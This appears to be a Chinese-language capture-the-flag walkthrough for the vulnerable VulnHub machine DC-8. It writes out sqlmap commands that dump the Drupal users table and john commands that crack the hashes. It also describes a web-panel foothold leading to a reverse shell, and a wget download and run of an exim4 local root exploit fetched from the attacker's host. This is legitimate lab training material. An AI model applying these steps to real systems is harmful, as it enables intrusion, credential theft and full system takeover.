总结:exim4提权

目录

下载地址

漏洞分析

信息收集

网站爆破

后台webshell

提权

下载地址

- DC-8.zip (Size: 379 MB)

- Download: http://www.five86.com/downloads/DC-8.zip

- Download (Mirror): https://download.vulnhub.com/dc/DC-8.zip

使用方法:解压后,使用vm直接打开ova文件。

漏洞分析



信息收集

这里还是使用DC-1的方法

1.给靶机设置一个快照

2.fping -agq 192.168.1.0/24 使用fping快速扫描该网段中存活的机子

3.将靶机关闭重新扫描一下,对比少的那个ip就是靶机的ip

4.使用快照快速将靶机恢复

注:ip段要看自己的



老样子我们去查看80端口,去查看关于这网页的漏洞



这里我们去查看一下他的网站指纹。



drupal 7是有一个漏洞,我们尝试一下,但是失败了,接下来我们继续查看网页,



这里我们发现一个nid参数,我们尝试sqlmap试试

网站爆破

//注意我们要看自己的ip





sqlmap -u "http://192.168.1.15/?nid=1" --dbs --batch

这里我们查看d7db库,users表,user和pass字段

sqlmap -u "http://192.168.1.15/?nid=1" -D "d7db" -tables --dbs --batch

sqlmap -u "http://192.168.1.15/?nid=1" -D "d7db" -T "users" --columns --dbs --batch

sqlmap -u "http://192.168.1.15/?nid=1" -D "d7db" -T "users" -C "name","pass" --dump --dbs --batch



这里我们去爆破这两个密码。

然后这里我解释一下下面为什么要加\,因为在linux中$这是一个变量符号,列如下面$S其实kali理解就是一个变量,然后我们是没有定义这一个变量的所以是空,所以我们要使用\将$转义,让$只是当做一个字符串处理。

//将加密密码写到一个文件

echo "\$S\$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z" > 1.txt

echo "\$S\$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF" >> 1.txt

//使用john解密

john 1.txt

这里爆破的十分的快,这里我们看看是admin的密码还是john的密码。





这里我们使用dirsearch爆破目录,发现/user/login可以登录,然后在robots.txt

//这两个都能登录

网址+/user/login

网址+/?q=user/login/







后台webshell



这里寻找了很久,终于是找到可以利用的地方了。

这里我们使用ls来测试一下,然后往下保存

然后回去我们随便填。

这里我们发现是可以执行的,接下来我们尝试反弹shell回来。

这里保存的时候就直接把shell反弹回来了。



提权

这里还是先使用,python来搞一个伪shell,还是挺好用的

python -c "import pty;pty.spawn('/bin/bash')"





然后接下来想着怎么提权,找了半天没有什么东西,然后查看内核也没怎么找到什么有用的东西,接下来我们查看suid提权。

find / -perm /4000 2>/dev/null

这里发现了不少陌生的命令。





这里看看别人的知道,使用exim4提权了,接下来我们看看,这里先使用searchsploit来搜索相关漏洞。

//我们查看一下

searchsploit -x linux/local/46996.sh





我们创建网站,然后这里我们可以使用wget上传,这里有两种方法可以使用

1.可以使用python创建临时网站

2.使用Apache之类的

因为我们这里有apache就不使用python了。



//将exp直接复制到,网站根目录下面

cp /usr/share/exploitdb/exploits/linux/local/46996.sh /var/www/html/1.sh//这里我们来到/tmp目录下面,因为其他目录通常会没有权限

//然后wget下载,这里要看自己的ip和文件名

wget http://192.168.1.12/1.sh

//给权限

chmod 777 1.sh

但是这里还是不行,经过查看,发现还有第二种使用方法

./1.sh -m netcat然后在5秒后输入

python -c "import pty;pty.spawn('/bin/bash')"

他就会直接跳转到root

注意这个是有时间限制的